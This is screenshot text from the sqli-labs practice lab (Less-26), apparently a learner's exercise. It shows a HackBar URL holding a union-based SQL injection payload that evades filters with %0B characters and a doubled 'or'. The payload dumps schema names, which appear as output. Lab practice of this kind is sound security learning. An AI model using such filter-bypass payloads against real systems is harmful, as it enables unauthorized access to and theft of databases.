 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-26/?id=0'%0Bunion%0Bselect%0B1,group_concat(schema_name),3%0Bfrom%0Binfoorrmation_schema.schemata%0Bwhere%0B'1'='1